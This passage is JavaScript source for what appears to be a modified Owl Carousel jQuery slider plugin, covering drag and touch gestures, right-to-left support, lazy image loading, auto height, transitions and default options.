			//Check 3d support
			var	translate3D = "translate3d(0px, 0px, 0px)",
				tempElem = document.createElement("div");

			tempElem.style.cssText= "  -moz-transform:"    + translate3D +
								  "; -ms-transform:"     + translate3D +
								  "; -o-transform:"      + translate3D +
								  "; -webkit-transform:" + translate3D +
								  "; transform:"         + translate3D;
			var	regex = /translate3d\(0px, 0px, 0px\)/g,
				asSupport = tempElem.style.cssText.match(regex),
				support3d = (asSupport !== null && asSupport.length === 1);

			var isTouch = "ontouchstart" in window || navigator.msMaxTouchPoints;

			base.browser = {
				"support3d" : support3d,
				"isTouch" : isTouch
			};
		},

		moveEvents : function(){
			var base = this;
			if(base.options.mouseDrag !== false || base.options.touchDrag !== false){
				base.gestures();
				base.disabledEvents();
			}
		},

		eventTypes : function(){
			var base = this;
			var types = ["s","e","x"];

			base.ev_types = {};

			if(base.options.mouseDrag === true && base.options.touchDrag === true){
				types = [
					"touchstart.owl mousedown.owl",
					"touchmove.owl mousemove.owl",
					"touchend.owl touchcancel.owl mouseup.owl"
				];
			} else if(base.options.mouseDrag === false && base.options.touchDrag === true){
				types = [
					"touchstart.owl",
					"touchmove.owl",
					"touchend.owl touchcancel.owl"
				];
			} else if(base.options.mouseDrag === true && base.options.touchDrag === false){
				types = [
					"mousedown.owl",
					"mousemove.owl",
					"mouseup.owl"
				];
			}

			base.ev_types["start"] = types[0];
			base.ev_types["move"] = types[1];
			base.ev_types["end"] = types[2];
		},

		disabledEvents :  function(){
			var base = this;
			base.$elem.on("dragstart.owl", function(event) { event.preventDefault();});
			base.$elem.on("mousedown.disableTextSelect", function(e) {
				return $(e.target).is('input, textarea, select, option');
			});
		},

		gestures : function(){
			var base = this;

			var locals = {
				offsetX : 0,
				offsetY : 0,
				baseElWidth : 0,
				relativePos : 0,
				position: null,
				minSwipe : null,
				maxSwipe: null,
				sliding : null,
				dargging: null,
				targetElement : null
			};

			base.isCssFinish = true;

			function getTouches(event){
				if(event.touches){
					return {
						x : event.touches[0].pageX,
						y : event.touches[0].pageY
					};
				} else {
					if(event.pageX !== undefined){
						return {
							x : event.pageX,
							y : event.pageY
						};
					} else {
						return {
							x : event.clientX,
							y : event.clientY
						};
					}
				}
			}

			function swapEvents(type){
				if(type === "on"){
					$(document).on(base.ev_types["move"], dragMove);
					$(document).on(base.ev_types["end"], dragEnd);
				} else if(type === "off"){
					$(document).off(base.ev_types["move"]);
					$(document).off(base.ev_types["end"]);
				}
			}

			function dragStart(event) {
				var event = event.originalEvent || event || window.event;

				if (event.which === 3) {
					return false;
				}
				if(base.itemsAmount <= base.options.items){
					return;
				}
				if(base.isCssFinish === false && !base.options.dragBeforeAnimFinish ){
					return false;
				}
				if(base.isCss3Finish === false && !base.options.dragBeforeAnimFinish ){
					return false;
				}

				if(base.options.autoPlay !== false){
					clearInterval(base.autoPlayInterval);
				}

				if(base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")){
					base.$owlWrapper.addClass("grabbing");
				}

				base.newPosX = 0;
				base.newRelativeX = 0;

				$(this).css(base.removeTransition());
				/*Bilal*/
				var position = $(this).position();

                if(base.options['direction']=="rtl") { 
                	positionRight = base.$owlItems.eq(0).width()*base.currentItem; 
                	locals.relativePos = positionRight;
                	locals.offsetX = -getTouches(event).x + positionRight;
                }
                else {
                	locals.relativePos = position.left;
                	locals.offsetX = getTouches(event).x - position.left;
                }				

				locals.offsetY = getTouches(event).y - position.top;
				
				swapEvents("on");

				locals.sliding = false;
				locals.targetElement = event.target || event.srcElement;
			}

			function dragMove(event){
				var event = event.originalEvent || event || window.event;
				
				if(base.options['direction']=="rtl") {
					base.newPosX = -getTouches(event).x - locals.offsetX;
					base.newPosY = getTouches(event).y - locals.offsetY;
					base.newRelativeX = base.newPosX + locals.relativePos;
				}
				else {
					base.newPosX = getTouches(event).x - locals.offsetX;
					base.newPosY = getTouches(event).y - locals.offsetY;
					base.newRelativeX = base.newPosX - locals.relativePos;
				}
				
				if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
					locals.dragging = true;
					base.options.startDragging.apply(base,[base.$elem]);
				}

				if(base.newRelativeX > 8 || base.newRelativeX < -8 && base.browser.isTouch === true){
					event.preventDefault ? event.preventDefault() : event.returnValue = false;
					locals.sliding = true;
				}

				if((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false){
					$(document).off("touchmove.owl");
				}

				var minSwipe = function(){
					return  base.newRelativeX / 5;
				};
				var maxSwipe = function(){
					return  base.maximumPixels + base.newRelativeX / 5;
				};

				base.newPosX = Math.max(Math.min( base.newPosX, minSwipe() ), maxSwipe() );
				if(base.browser.support3d === true){
					base.transition3d(base.newPosX);
				} else {
					base.css2move(base.newPosX);
				}
			}

			function dragEnd(event){
				var event = event.originalEvent || event || window.event;
				event.target = event.target || event.srcElement;

				locals.dragging = false;

				if(base.browser.isTouch !== true){
					base.$owlWrapper.removeClass("grabbing");
				}

				if(base.options['direction']=="rtl") {
					if (base.newRelativeX < 0) { base.dragDirection = base.owl.dragDirection = "right"; }
					else { base.dragDirection = base.owl.dragDirection = "left"; }
				}
				else {
					if (base.newRelativeX < 0) { base.dragDirection = base.owl.dragDirection = "left"; }
					else { base.dragDirection = base.owl.dragDirection = "right"; }				
				}
				
				if(base.newRelativeX !== 0){
					var newPosition = base.getNewPosition();
					base.goTo(newPosition,false,"drag");
					if(locals.targetElement === event.target && base.browser.isTouch !== true){
						$(event.target).on("click.disable", function(ev){
							ev.stopImmediatePropagation();
							ev.stopPropagation();
							ev.preventDefault();
							$(event.target).off("click.disable");
						});
						var handlers = $._data(event.target, "events")["click"];
						var owlStopEvent = handlers.pop();
						handlers.splice(0, 0, owlStopEvent);
					}
				}
				swapEvents("off");
			}
			base.$elem.on(base.ev_types["start"], ".owl-wrapper", dragStart); 
		},

		getNewPosition : function(){
			var base = this,
				newPosition;
			
			newPosition = base.closestItem();

			if(newPosition>base.maximumItem){
				base.currentItem = base.maximumItem;
				newPosition  = base.maximumItem;
			} else if( base.newPosX >=0 ){
				newPosition = 0;
				base.currentItem = 0;
			}
			return newPosition;
		},
		closestItem : function(){
			var base = this,
				array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
				goal = base.newPosX,
				closest = null;

			$.each(array, function(i,v){
				if( goal - (base.itemWidth/20) > array[i+1] && goal - (base.itemWidth/20)< v && base.moveDirection() === "left") {
					closest = v;
					if(base.options.scrollPerPage === true){
						base.currentItem = $.inArray(closest, base.positionsInArray);
					} else {
						base.currentItem = i;
					}
				} 
				else if (goal + (base.itemWidth/20) < v && goal + (base.itemWidth/20) > (array[i+1] || array[i]-base.itemWidth) && base.moveDirection() === "right"){
					if(base.options.scrollPerPage === true){
						closest = array[i+1] || array[array.length-1];
						base.currentItem = $.inArray(closest, base.positionsInArray);
					} else {
						closest = array[i+1];
						base.currentItem = i+1;
					}
				}
			});
			return base.currentItem;
		},

		moveDirection : function(){
			var base = this,
				direction;
			if(base.newRelativeX < 0 ){
				direction = "right";
				base.playDirection = "next";
			} else {
				direction = "left";
				base.playDirection = "prev";
			}
			return direction
		},

		customEvents : function(){
			var base = this;
			base.$elem.on("owl.next",function(){
				base.next();
			});
			base.$elem.on("owl.prev",function(){
				base.prev();
			});
			base.$elem.on("owl.play",function(event,speed){
				base.options.autoPlay = speed;
				base.play();
				base.hoverStatus = "play";
			});
			base.$elem.on("owl.stop",function(){
				base.stop();
				base.hoverStatus = "stop";
			});
			base.$elem.on("owl.goTo",function(event,item){
				base.goTo(item);
			});
			base.$elem.on("owl.jumpTo",function(event,item){
				base.jumpTo(item);
			});
		},
		
		stopOnHover : function(){
			var base = this;
			if(base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false){
				base.$elem.on("mouseover", function(){
					base.stop();
				});
				base.$elem.on("mouseout", function(){
					if(base.hoverStatus !== "stop"){
						base.play();
					}
				});
			}
		},

		lazyLoad : function(){
			var base = this;

			if(base.options.lazyLoad === false){
				return false;
			}
			for(var i=0; i<base.itemsAmount; i++){
				var $item = $(base.$owlItems[i]);

				if($item.data("owl-loaded") === "loaded"){
					continue;
				}

				var	itemNumber = $item.data("owl-item"),
					$lazyImg = $item.find(".lazyOwl"),
					follow;

				if( typeof $lazyImg.data("src") !== "string"){
					$item.data("owl-loaded","loaded");
					continue;
				}				
				if($item.data("owl-loaded") === undefined){
					$lazyImg.hide();
					$item.addClass("loading").data("owl-loaded","checked");
				}
				if(base.options.lazyFollow === true){
					follow = itemNumber >= base.currentItem;
				} else {
					follow = true;
				}
				if(follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length){
					base.lazyPreload($item,$lazyImg);
				}
			}
		},

		lazyPreload : function($item,$lazyImg){
			var base = this,
				iterations = 0;
				if ($lazyImg.prop("tagName") === "DIV") {
					$lazyImg.css("background-image", "url(" + $lazyImg.data("src")+ ")" );
					var isBackgroundImg=true;
				} else {
					$lazyImg[0].src = $lazyImg.data("src");
				}
				checkLazyImage();

			function checkLazyImage(){
				iterations += 1;
				if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
					showImage();
				} else if(iterations <= 100){//if image loads in less than 10 seconds 
					setTimeout(checkLazyImage,100);
				} else {
					showImage();
				}
			}
			function showImage(){
				$item.data("owl-loaded", "loaded").removeClass("loading");
				$lazyImg.removeAttr("data-src");
				base.options.lazyEffect === "fade" ? $lazyImg.fadeIn(400) : $lazyImg.show();
				if(typeof base.options.afterLazyLoad === "function") {
					base.options.afterLazyLoad.apply(this,[base.$elem]);
				}
			}
		},

		autoHeight : function(){
			var base = this;
			var $currentimg = $(base.$owlItems[base.currentItem]).find("img");

			if($currentimg.get(0) !== undefined ){
				var iterations = 0;
				checkImage();
			} else {
				addHeight();
			}
			function checkImage(){
				iterations += 1;
				if ( base.completeImg($currentimg.get(0)) ) {
					addHeight();
				} else if(iterations <= 100){ //if image loads in less than 10 seconds 
					setTimeout(checkImage,100);
				} else {
					base.wrapperOuter.css("height", ""); //Else remove height attribute
				}
			}

			function addHeight(){
				var $currentItem = $(base.$owlItems[base.currentItem]).height();
				base.wrapperOuter.css("height",$currentItem+"px");
				if(!base.wrapperOuter.hasClass("autoHeight")){
					setTimeout(function(){
						base.wrapperOuter.addClass("autoHeight");
					},0);
				}
			}
		},

		completeImg : function(img) {
		    if (!img.complete) {
		        return false;
		    }
		    if (typeof img.naturalWidth !== "undefined" && img.naturalWidth == 0) {
		        return false;
		    }
		    return true;
		},

		onVisibleItems : function(){
			var base = this;

			if(base.options.addClassActive === true){
				base.$owlItems.removeClass("active");
			}
			base.visibleItems = [];
			for(var i=base.currentItem; i<base.currentItem + base.options.items; i++){
				base.visibleItems.push(i);

				if(base.options.addClassActive === true){
					$(base.$owlItems[i]).addClass("active");
				}
			}
			base.owl.visibleItems = base.visibleItems;
		},

		transitionTypes : function(className){
			var base = this;
			//Currently available: "fade","backSlide","goDown","fadeUp"
			base.outClass = "owl-"+className+"-out";
			base.inClass = "owl-"+className+"-in";
		},

		singleItemTransition : function(){
			var base = this;
			base.isTransition = true;

			var outClass = base.outClass,
				inClass = base.inClass,
				$currentItem = base.$owlItems.eq(base.currentItem),
				$prevItem = base.$owlItems.eq(base.prevItem),
				prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
				origin = Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth/2;

            base.$owlWrapper
	            .addClass('owl-origin')
	            .css({
	            	"-webkit-transform-origin" : origin+"px",
	            	"-moz-perspective-origin" : origin+"px",
	            	"perspective-origin" : origin+"px"
	            });
	        function transStyles(prevPos,zindex){
				return {
					"position" : "relative",
					"left" : prevPos+"px"
				};
			}

	        var animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

			$prevItem
			.css(transStyles(prevPos,10))
			.addClass(outClass)
			.on(animEnd, function() {
				base.endPrev = true;
				$prevItem.off(animEnd);
		    	base.clearTransStyle($prevItem,outClass);
			});

			$currentItem
			.addClass(inClass)
			.on(animEnd, function() {
				base.endCurrent = true;
				$currentItem.off(animEnd);
		    	base.clearTransStyle($currentItem,inClass);
		    });
		},

		clearTransStyle : function(item,classToRemove){
			var base = this;
			item.css({
					"position" : "",
					"left" : ""
				})
				.removeClass(classToRemove);
			if(base.endPrev && base.endCurrent){
				base.$owlWrapper.removeClass('owl-origin');
				base.endPrev = false;
				base.endCurrent = false;
				base.isTransition = false;
			}
		},

		owlStatus : function(){
			var base = this;
			base.owl = {
				"userOptions"	: base.userOptions,
				"baseElement" 	: base.$elem,
				"userItems"		: base.$userItems,
				"owlItems"		: base.$owlItems,
				"currentItem"	: base.currentItem,
				"prevItem"		: base.prevItem,
				"visibleItems"	: base.visibleItems,
				"isTouch" 		: base.browser.isTouch,
				"browser"		: base.browser,
				"dragDirection" : base.dragDirection
			};
		},

		clearEvents : function(){
			var base = this;
			base.$elem.off(".owl owl mousedown.disableTextSelect");
			$(document).off(".owl owl");
			$(window).off("resize", base.resizer);
		},

		unWrap : function(){
			var base = this;
			if(base.$elem.children().length !== 0){
				base.$owlWrapper.unwrap();
				base.$userItems.unwrap().unwrap();
				if(base.owlControls){
					base.owlControls.remove();
				}
			}
			base.clearEvents();
			base.$elem
				.attr("style", base.$elem.data("owl-originalStyles") || "")
				.attr("class", base.$elem.data("owl-originalClasses"));
		},

		destroy : function(){
			var base = this;
			base.stop();
			clearInterval(base.checkVisible);
			base.unWrap();
			base.$elem.removeData();
		},

		reinit : function(newOptions){
			var base = this;
			var options = $.extend({}, base.userOptions, newOptions);
		 	base.unWrap();
		 	base.init(options,base.$elem);
		},

		addItem : function(htmlString,targetPosition){
			var base = this,
				position;

			if(!htmlString){return false;}

			if(base.$elem.children().length === 0){
				base.$elem.append(htmlString);
				base.setVars();
				return false;
			}
			base.unWrap();
			if(targetPosition === undefined || targetPosition === -1){
				position = -1;
			} else {
				position = targetPosition;
			}
			if(position >= base.$userItems.length || position === -1){
				base.$userItems.eq(-1).after(htmlString);
			} else {
				base.$userItems.eq(position).before(htmlString);
			}

			base.setVars();
		},

		removeItem : function(targetPosition){
			var base = this,
				position;

			if(base.$elem.children().length === 0){return false;}
			
			if(targetPosition === undefined || targetPosition === -1){
				position = -1;
			} else {
				position = targetPosition;
			}

			base.unWrap();
			base.$userItems.eq(position).remove();
			base.setVars();
		}

	};

	$.fn.owlCarousel = function( options ){
		return this.each(function() {
			if($(this).data("owl-init") === true){
				return false;
			}
			$(this).data("owl-init", true);
			var carousel = Object.create( Carousel );
			carousel.init( options, this );
			$.data( this, "owlCarousel", carousel );
		});
	};

	$.fn.owlCarousel.options = {
		direction:'ltr',
		
		items : 5,
		itemsCustom : false,
		itemsDesktop : [1199,4],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsTabletSmall : false,
		itemsMobile : [479,1],
		singleItem : false,
		itemsScaleUp : false,

		slideSpeed : 200,
		paginationSpeed : 800,
		rewindSpeed : 1000,

		autoPlay : false,
		stopOnHover : false,

		navigation : false,
		navigationText : ["prev","next"],
		rewindNav : true,
		scrollPerPage : false,

		pagination : true,
		paginationNumbers : false,

		responsive : true,
		responsiveRefreshRate : 200,
		responsiveBaseWidth	: window,
		

		baseClass : "owl-carousel",
		theme : "owl-theme",

		lazyLoad : false,
		lazyFollow : true,
		lazyEffect : "fade",

		autoHeight : false,

		jsonPath : false,
		jsonSuccess : false,

		dragBeforeAnimFinish : true,
		mouseDrag : true,
		touchDrag : true,

		addClassActive : false,
		transitionStyle : false,

		beforeUpdate : false,
		afterUpdate : false,
		beforeInit : false,
		afterInit : false,
		beforeMove : false,
		afterMove : false,
		afterAction : false,
		startDragging : false,
		afterLazyLoad: false
		
	};
})( jQuery, window, document );
